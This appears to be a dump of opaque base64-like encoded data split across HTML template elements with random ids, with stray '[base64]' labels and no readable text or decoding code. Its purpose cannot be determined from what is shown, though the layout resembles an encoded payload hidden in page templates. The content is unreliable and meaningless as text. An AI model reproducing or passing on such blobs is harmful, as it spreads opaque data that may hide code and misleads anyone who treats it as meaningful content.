vI6kQV9S0Y2O7fq85+/D50z+EFQKc6F82j272ZYoRaPYGmCAG0NxzYstL1z3iuKxeBpggP9XsOw6KG7oM/vGBt2b0iD/V7WYrmmuPQeOYkJ4G0GF+tYHOK5tKmmT/oPHjZq1tHpzIXwfzStoIVrnA9gaYIQrQpHsOo3/LWb7RwL9H+EyX1e1mKu/iMmT+ucDPA6k1doXYOy7Sc79d4riA92owID/V7WYqrk/TeduBqPZGmGA/tKwGRzNKmmT/zWheBpggP+zoVz7SGq85+/D50z+EIQLl7AqDm0qaZP649fNPhQUHve0mRzNKmmT+ucG3A4kxGuzxUxqOU8oM/vGJt2b0iD/V7WYrmnu/XeqM4eMjhQFvve0iE8cmMmT+ucGCrjAgP9XtXy6qX9M0y+TFvz+9GSPU0FYqqm6bCFa5wPYGmCF+0Px3DqJWr1XroJCeBslhX7lFZiubS+7MVrnA9gahbW7ArVMKjk+Lcba4rF4GmCA/1ex3DtYLq2Ga0cHvN41AU33tZiubSpthz5zdzjO9cSrgoQ4qll+jNevxrF4GmCA/1ex7LtsimiC/+KCarpggP9XtZx6eA4dBxozJy1fJHQu97SJi2ir2zP65wPdyMIg/1e1mEtYbjyTLmNXzF41oPvWhZ0czSppk/rnB7zuhcAqYyA8/80rePb/ZrF4GmCA/1ex/FqIarznrnN3XVvAgZ5WtCoObSppk/rjNyzelaFfV4H5qgxODaJIRwPYGmCA+4OgvNr5y8mS+1Wj2BpghS31FZiubSqMpr6yAww+dMSLB7AqDm0qaZP642cs/yBVy8IRyQ5sO3yWe1Wj2BpggP9T0WxLLf8dx26Thpm6YfH+Vgc4rm0qaZP+I1adXjWgKmKxjJr5zhgz++fijR/hMl9XtZiubS9th76jlzxrwIHaUjWZK2ir2zP65wPYGmSkCnPxzY64Dn3Xb7IyeBtxpfrWBziubSppk/+jVl1atcXbQ1CsypgOuDP/sgbcT0S06mPkKg5tKmmWKEWj2BpggBpi8c2uuQ5914635tzvFNXaYzHMaq0v2zP65wPYGmSk62MB7YqYfo3SWucy2QtBwa42BziubSppk/7T9xzvQSD/Y9H8yglOCCFa5wPYGmCE26KR3PtMimiG/2cG7O6kFL9XhLyPPFv9gkhHA9gaZVJd97WYrm3PXNev59f8DiT0r7OBTO5omMmT+ucD2B5ElMvjwLxbOc4oM/rWAtkbYYH+5RWYrm0qaZfOE8ctO8CAyzPR/MoJS9sz+ucD2BpkpApz8c2PzSt8lnriNyze9MD/ZoSpn1wbWCFa5wPYH7IiX1e1mK6Jvoymv8JX7V70dB+C8c0rLS/bM/rnA9gaZOQLsvVNmviOODP79kbdm9Ig/1e1mK5pHp1XD8aj3X51oH+HYNz76Gq9R+5z40mowID/V7WYqrk/TeduB9f87yXEC4YVmb9IL+ghWucD2BpghDvDUch66X7953+mo9kKgeFN97WYrmj4yzP65wPY/vRlyhKQzJspvp1zL6NWXVpkNNsXsCoObSppk/rjJ8wu1PXbouF87rkenVcPxqPYK0GR3jaR2RzNKmmT+ucH/O9ExKp2FZm7aKpspw4jl5gfBJXf12VMipgOLcbadrF4GmCA/1exvFtJbjyzL8MXnI81sV9W0J0v34ppk/rnA90edMS7w1HpDmwPbBP7ggZZqMCA/1e1mKoJ3ozTLoMXDI6lEV9S4Q</template><template id="huttcjdsv2">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[base64]/1exvFtJbjyzLtP3HO9BIP9mMbk/LL44IVrnA9gfsiJfV7WYrokenJZqMyac+mW1myewKg5tKmmT+uJ3TF8kAV9WpB2r7JjJk/rnA9ge5NRrIzDZDmw77JZ7VaPYGmCA/1PRDGqsim2mr8InjP8mtAuTQLkczSppk/81oXgaYID/s4Ftq/3+TNcaAzctHvTUv1IHOK5tKmmT/tP3HO9BIPozoLguvf4dEy6SJ4xOgBFN97WYrm0qbbcPw0eNOrS0C5NAuQ5oTnyzejfXrJq09dsD4Xh6Sd9N16/Hkmq6YID/V7Wcinke3ebeElc8W8CFm0KVGH65XulHj8NXjPq0pI/GBziubSpsQVhHA9gaYGW7o6Ct7miYyZP65wPYH2R1y8LxDFqMim33b2NXmajAgP9XtZiqSd8s1w42o9krRYV+5RWYrm0qaZc+s2aZumHR/wYHOK5tKmmT/6InzP9U5ApzZDirKA59ds4jFpxN4AAuBrXIPmhvTYcf08fNXjcQfka0navtumynzvPHiJtgYW/GBziubSppk/7DF+yuFaQKA1HZDm0bSKJ7hjK5qMCA/1e1mKpZ3q1m20cGrJ71xK7lFZiubSpplv7zR5yOhPFfVqTdq+0rSBb/ZrF4GmCA/1exvFtJbjyzL8MXnI81sV9WMJ0v34ppk/rnA9x+lGW/goENCjyKaIK/4oJqumCA/1e1nMqZzylGjrOXrJ8hIP42tJkczSppk/rnBy0edLRqEiQ4r2yYyZP65wPYHyWk67KBDer53ogz/vPHGBtgYbpnsa36Sb5ZR96yp0xPQAH/tqTp/q0raXJ7ZlMYG2Bhznd1mb6MCxjDa1Wj2BpggP9SFUw6iW48ElrmEtkbYTJfV7WYrm0uTWZ6MjdcDiR1jve0mK98L2wT+9YG3ZplpItzpRmurCqokzvn4oiL0iD/V7WYrmlu/Kb+IxZJumTkOwI0Kg5tKmmT+uMXHI4UYCvC8cx7XIptp64CR4070iD/V7WYrmlefJJa5hLdH+EyX1e1mKu/iMmT+ucDPV6UlcoXUKwqmFpsIVrnA9gaYIW6c6F9mgnfTUJa4kb8DoW0O0Lxzy7t+ziTqncGnT50ZcuToNz5/atpA//TN8zeMAHvxgc4rm0qaZP+EgfMLvXFbve0iRzNKmmT/zWheBpggP+y8Wy7WGpspp6XBmq6YID/V7WcyvnuqDP/k4dNXjEyX1e1mK5tLx0Hv6OCeBtBhfrWBziubSppk/5jV0xu5cFfVpSdq+yYyZP65wYKuMCA/1e1fFtN/i0GnnNHjTplMl9XtZiubS4tBs/jx82LwISbk+AZHM0qaZP65wf</template><template id="huttcjdsv3">M3vT0H4Mg3Pq4G8mXzrPmnE9BMl9XtZiubS8txn+n18ze9PQe97Gs+ohuPLJIRwPYGmCA+4OgvNr5y8mSy8IGWBthMl9XtZiubS5dZz4SIngfBJXf12VN6jivKUcvskeMWvEyX1e1mK5tLg1nH6fW7I/E0V9WpL2r7JjJk/rnA9geBHQaF2Ds+vle7NJa5nLZG9Ig/1e1mK5p7jzWvrIjDS9klMvDUekObD9sEkhHA9gaZVJd97WYrm3OnLMuo5a8jiTV3vYRvPoJ303DOEcD2BpgZAp3Ydw7Cb4txttGp8x/JNXfUgc4rm0qaZP+0/c9XjRlvve16N/fimmT+ucD3H6k1X73tIkczSppk/rnB/zvRMSqd2G8WyhunUJa5hbdmmW0C5Mh2KsJP0kTKjMnLT4k1d/GBziubSpsQVhHA9gaYGQKd2HcOwm+Lcba4jbcDoCFTfe1mK5tKmyX7qNHTP4RIP5XtInLaKvbM/rnA93IwiD/V7WcypnfLcba4rF4GmCA/1ew7Doobugz+/YC2EvSIP9XtZiuaG48FrozFxyOFGFfU4HMSyl/SCFa5wPYGmCF+0Px3DqJW8mSy8IGWBtBhfrWBziubSppk/6D9z1atbRq8+Q4r3wPbBJIRwPYGmCA+2NBXFtMimz378eDCM8k1XoXYU37KX4pAkhHA9gaYID7c0C86jgKvNcP5qPZD2UA+mNBXDotLw2G2mfTDD6VpLsClQkczSppk/rnBwwPRPRrt2DcW2yKaNL/4oJqumCA/1JnOg5tKmmXnhP2nE9AhO9SBziubSppk/7T9xzvQSD6M6C4Lr3+fafOs+aYzkRFqwckKg5tKmmT+uJHjZ8gVLsDgW2KeG79ZxtHBzzuhNFN97WYrmj4yzP65wPeHrTUu8OlmCq5P+lGjnNGnJvAgZ5WsJ0u/S/bM/rnA9gaYGXbArFoeul+fdevxwZqumCA/1e1mK5pTq3GejNHTT40tbvDQXkOaR6dVq4z4mq6YID/V7WYrmk+rQeOB9dNXjRVzvex/Go4qrymvvImmajAgP9XtZirv4ppk/rnA9j/RNX7p2F8url6bCFa5wPYGmCA/1PRbEst/10GXraj2QvlhX7lFZiubSpplihHA9gaYID/s4FsSyl+jNMuw/edimUyX1e1mK5tKmmW/vNHnI6E8V9WlJ2r7JjJk/rnA9gfsiD/V7WYrm3PTcb+F9dcTnTEqnewKg5tKmmT+ucD3R50xLvDUekObDsMlnrmIt0f4TJfV7WYrm0vuzP65wPYGmBky6PxyHpJ7p2nSuKxeBpggP9XtZiqCd6M0y/TlnxLwIHucrAZHM0qaZP65wPYH2SUuxMhfN/NK3i2/2axeBpggP9XsEoObSppk/rn5rxPRBSbw+HYekk+Leeq4rF4GmCA/1e1mKp57v3nGjI3jN4BIPszcc0uuB8tht+msXgaYID/V7BKDm0qaZYoRwPY6scUm2PwHg8LTvyF3iYn7P61hukGIp/ZW7081X9GJpkONSdr80TuuNlNyMaeQAbZH+Y264bxzyr5DTiku6Gy7FyUBjl2MK0oKjs9xtugMpxsUcHpMaS5L0nsfjRbc7X5HUfkyZbwHeob2y2m3BBnfE/[base64]/4GJZOxHXa5MA+T8Zrr+ku3ZWeS3Fgdsx8ukqOase9z/QFk59xJGqBvLduVgcfQZtcnSurqHl6gFTrDqor2jlbCPiiYwRh5jwwK76SG4c5cyyBQ4rB9bpQiTeCnh8/dKcJhc9iwcWa5LADhoLzP8V3lGn7ZzUUety0v7YjD3NFG7CB5l+Nbe7QUPvj1o/z+cbsGVpLtcRugOUrcorbc2HzHYmXZxVF+phUf5YO14/4p+j5k8LByR7YSHtrwuOnBLsA0fvPfXl/gCU+Yj5f2jXH6BXn1wEdunDBK+aiA/Op15wp4x+llS544EsSAtueNLekhR+vMeRuWM0nI8MXn4Un2KkvPwn5roQ4NzK/C18xn5Col095PYrhpTcOkw8H7VOdicpjJS263bhXmpcaw33fUNkeWsXAblm4Rm6rEz9B3ujtn6stPRJ0MFNyouN7YK8QzZOCzXxmAHkybt6Pn9V3UGHHy4RxcjBoAmZan59FKtxdv0+9qeKxoNPCSptfQZ+QSaufEH2eMAiHftIDR9C/6GVfkxEZdtzc/xvWEsult/Rx74N9xer8ONJ/0trfpdcQWd+zhHn6kEUr7q8XT7XLsHnTb5VhOoDI44vC2t41nwSRbmLFvdb9iSN2owun3R80/f8r2b0K+HxTBh6TiymW+AnDqxB8flBhOm4PG4vFpyANS6ddnYOIiP8/1kMTzW+cbXNXqexe7GEDwoKbIyH3rHCjT1mwfrRRIzaWrwtd3uRhc2cdwe4YQS8yQmLD9J9oyaOKyWFmRAi7QqsS33m7YBSri7EJKngE20JSxw/hU5RNp4uhDfrIdIZP3mN/yS/wzKvXQG3/kIQ3tjLT0y3HhaS7A8mFcm204mfGU1+lM9iJE681FGKE/HsS+odHoWeIFL/bVWGWzDzfp85Dl0UjEB1DXx39J7Tk126ew8M1oxRsu2P4deeBtA/mwlPH4bcFpUOrvYmuWKQHp/7DPwFjgP2qW/E9342kIx6G88u0v1BNozLJSH7Q9DNulvNT4LcECUpDQXWmRHzLPr5fK7EzPAVjl5VFnkGM0n4Cf4N9KvQlq8v8ZHLJsPs7xv+H1W+ggSJPveUvgDjb7lrHciVjPY2fj01B5rGML5J+55+1s/AJYzbJ9F+Y2PsSsp+vgLsUzdPXIfR2lFxv8gKG0yUb3OGr56HhKpx5PwIii0M9exmdWyc18aqNiCP+Uu+D6T/g8dffOSWqZAxbrscXU/Ga8JX/Qy1B6nx4ezpS6zc5M2wUo4sBmaOMRDcS/gun+J8E+cPjzQ0mhMR3Jo8b02EfAFViQ6lF+4W5I0/666O1K2gVH79B7Q58TIOCQvuiPLeohRc70Q0SwIynig8ux4Sf0B1/M8RBusChI4aqW0o1+wzEomO58YpQsONySkeDAKf4kc8XWbE2UAUCbk7zp9V7UI3rmsEtokTZP//eKttBX1zttyeJYd+RrMvLyten4L/9jeeXCHR2HEUmeo5f1z3TBJU7m6EZ+pRQT+KPB840rxAVn4OhDRIQRL/KKp/L8S88lXtPheEujLxXolL/N4WvMA1uS0EEblCw73oSz0s8swwltwsJ+aJw/DNDzvu/hV+EXUuCwfVmaPErHhLrB7m3vB3nUw3144DQg5J+H8+kpwmApz9MffuA8C96Hxv/wLeJjfs/va2CGbTHsgZDr60fDA3TY1FtOlyJBwK+X/9154ChYyu5rH5QNSeyKk+TSUNw8ZdXlGn+XExvrrLew8UX+J3fkzEYZpG8S/5ObzMp+5hZa1+J6GYUyTv3/seH9WNcAeM3qf1yjHAnstcvH8nXhGm33/0JXlBgrkv7Hzs5uxjh55N4ZHr8fE+eBqM7qS+A5fOzMcU2DHEv/jIT/637JIyzz/EJ9vTgxwouE8/59u2F0yPFrGYcLSM2JwtLyZswhS+j3YB6xCzvLi4C2ySy4M3+YwGV4lxwbk/Wb4P</template><template id="huttcjdsv4">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</template><template id="huttcjdsv5">[base64]/TctIwurmIzk7MZD+V7SJvrw6iMP74GKI+1Hx20aVeY89K0ly27cC2Btxke+25ZmrDDqIEsuBEvj7IRHfVpV57/wKaJP75hK4GxQBu0almb5sKmiS+/fSzXqwYZ52M4mOjAs5ktoGIogbYIH+RiV5/mwaiLKvQdKY+0HQ/kaRiE8ceojiquYD2QthgP5HVMhPHHqI4qrmA9kbYYAuR1TNCLwaiMP71+L5TnBhjgdU6f5sKmiC6/fiiBtggB4m5XnfPStpkvv30sj7MIH695R5bpgufNd7BsMtLwTxHfe1mK5tKmmT+ucD2B60lGu1FZiubSppk/rnA9nalbX7Q1R6Dm0qaZP65wPYGmFFylOheKpZ7nymyzcmvE9FtGujVUyKeW4dw9sCYoj7MGGOl0CtqnnLizP65wPYGmCA/pdB3DsMyMmT+ucD2Bpggl9XtZiubSppkj6jlrgeVETqYoRIiwl/TQeec1eYzkSUuyPluUzNKmmT+ucD2BpggTpi0eirCb485d4Sggg7YIH/VqT4r3xKSHI/4xacmmTBL3FkGK9p63lya2cC+PsR4P5nVKnOvcv4sxt2I9kqgbGZlqT4r+nquLMblmPZCoERf7YkuK9dy1jzK9fi6XqBEdmWNZm/Ceq4gxt2gwk6gfGfhoV5nw3L+LMqBpL4y1BhzjF0mK/p60lyi4fSyPvxAC+2JLh/XctY8/vX4ul6sGFucXQYr2iOuKMb1lPZeoGxq0dU6f6MWzmS+uYC2MtwYf43ZIhPbEyo4/tn4omaYdAeJqWZ3owL/YMbllM5azCB/1akmH99y2jz+/fi2X6hkB7WlZm+jKtNgxuWUzlrMIH/VrSZvowrCZL+JjM5m0BRz7Y0vQ5My6lm/vJHWfugdcozxHoObSppk/rnA9gaZ+SqcyH8OjlqbbZq4XdNXOXU3fe1mK5tKmmT+yf3nI8BYl9XtZiubSupZ75yYjq4wID/V7WYr6lu/PP+08fNL1FQ22NBfeo5zylH3hNGSDuCIP9XtZiubSprM/rnA9gaYID+k/ENzmkerYbP1tP9PjWED4KA3LsoGkhxWucD2BpggP9XtZlqKb8Jl84jFu0rsKXKE6DYevhuPUPbBaPYGmCA/1e1mK5tKmhWz4Nz3X701YlzQBl+TCpok/v2Y9kLAKEekrGN6u0uKEPcNhLI+/Gw/tdUzL8ty2iS2uZDORthoP5XtJm+vFqIEprmBVj7EdTvtsTITxx6aJP75hLYy3Bhq9aFeZ9JOyly++Yj2VqBgf53tJivbDsZcnuHAtybUGHOc6V53z3LGMP75wLZC2CB77bhGH9dy1i2XDaD2QtgYd4DpLhPTHposxvGU9kaYZH+V2TYTz0rSXLbtwL4+0HQ/le0ma9tKylyr0ciOdqVhOoTNHlumB8N4hhHA9gaYID/V7WYrm0sXWcuM5adKmGR7hYnOK5tKmmT+ucD2BugdLvC1HoObSppk/rnA9gaYUS7wtWcmqk/[base64]/VrSIf03LKOK65gcYywBh3gdk+E9MfHiDG5ZT2QqB8a9WtZmvfDpo4xuWco26QWE/orGN6uzLqWbPg3I6umCA/1e1mK5tKmmT/cNXHE51tKpntBmszSppk/rnA9gaYIE/o/ENz4+KaZP65wPYGmCA/pPxDc5pHq2Gz9bT/S8klb+DINz6vQuLM/rnA9gaYID/V7WYr6gfDeP/g5eNbER1foeUmK9tK3jz+/Zj+fulhOoTNZzvvQy4E/vjElgb4IH/VqSZrmw7D4J65oPZGmGB/te0nQi8OojD+2MSuPswgZ+25ZmubDt4gsrmA9l6gdD+N1TIr20raIMr9jPZH8RRj7aUyH9dy0jH6gZyiPsR0P5XtJmuvDqIw/viYuj7NLH/V1SJP/3LaOJqBjJI+0GgHgaBWY6MemizG7MTOWswYY4HtJivfCt5cvuH0sj7YeY+11Tp/myqiNK9hkM5azUg3rZ1bap4buhyOhI2vGuCIP9XtZiubSppk/rnBPxOpNTqY+HYqdoMP1Ws8DWP7CaXuQBnOK5tKmmT+ucD2BugdLvC1HoObSppk/rnA9nalMRqNlc6Dm0qaZP65wPZ3iQVn1OBXLtYG7m37iNW/VpklDsCkNh7GT9Nd24Dc/n4wID/V7WYrm0qaZI/0meoHwQUqiGRbS+9C2mS+uYSuBtx4N62cJy7Kapt0irB0lgbcGGrRtV5/mxKiMP75wLJG2CB7me0+E89KwlyquYD2RthgC5GgD5/bSvtgnrmg9kaYZHuRtWZqHyqaBP75wLZC2CBevNkCK9ZO3mS6uYD2QtwUd9WtZm+bDpok/vmEvgbZSYuJ7Tcv30reZL65gLJOmGFnhOkiK99K2mS6/fS+Btn4br3lHlumC5813sGwy0vBPEd97WYrm0qaZP65wIcXvXhHfe1mK5tKmmT+ucD2BulgR6SgN2Kmc4YdW4yBy0/JJQaFhRYW1hvTWceluPcDoXEajMgvftdL11nn6J3zT4whMtDVZ2amf48124zVugetBXKE6Es+onv+ZfeI/fsqmSVqhNBTLspfimXbgI2nA6kRKpyhXio+UpsBw+3B80+MIXKApHIqymuOZeec8eIHlR0KwKFnMtJ3rmX6uJG/U9VxKsXsKxbOA5dwzrjRygfJARqZhRYW2zIyZP65wPYGmCA/1e1mWqZ64sz+ucD2BpggP9XtZiubSutV2sB9txOgIeLw1HcWxgab9eug1c8XjWg+GPg3er5zhlyOhPHSfjAgP9XtZiubSppk/rnA9nepBEZI0Wd6p0tDQbfsjPYfnRV/uew3CtJfnzT/+InLV40tbvDQXhPrd6tAhhHA9gaYID/V7WYrm0qaZI+I5I/XjRV+6KRjYr57/mW/vJW7EpnpKtDdU3q+f45lv/D9pxOVcRro1V5bpnu+HFa5wPYGmCA/1e1mK5tKmhXPnbk/U6AhbvT5Zw6iB8thz4jVvgedGS/U4Fse2nuPNeq4kdcSmW0qhLgmE+t3q0CGEcD2BpggP9XtZiubSppkj4jkj9fNaQfUrC8Wyl+XNduE+PcPnS0T1NBeKr5/r3HvnMWnE6lEPN9vtiqKdptdw+nBxxOdeSvUiF